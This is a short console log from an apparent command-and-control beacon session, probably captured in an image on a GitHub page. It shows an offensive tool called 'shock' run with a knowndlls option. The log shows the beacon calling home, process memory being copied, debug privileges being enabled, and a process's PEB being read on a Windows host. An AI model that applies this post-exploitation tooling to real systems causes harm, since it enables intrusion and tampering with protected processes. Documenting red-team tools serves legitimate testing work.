 [09/28 11:22:38] beacon> shock knowndlls
[09/28 11:22:38] [*] Running Shock. Option knowndlls selected
[09/28 11:23:31] [+] host called home, sent: 18511 bytes
[09/28 11:23:31] [+] received output:
[+] Option: knowndlls
[09/28 11:23:31] [+] received output:
[+] Copying 1153536 bytes from 0x0000000002D91000 to 0x00007FFC14D71000.
[09/28 11:23:31] [+] received output:
[+] Debug privileges enabled successfully.
[09/28 11:23:31] [+] received output:
[+] Process handle: 744
[09/28 11:23:31] [+] received output:
[+] PEB Address: 0x0000002749DD5000
[09/28 11:23:31] [+] received output:
[+] File shock.json generated (11249 bytes).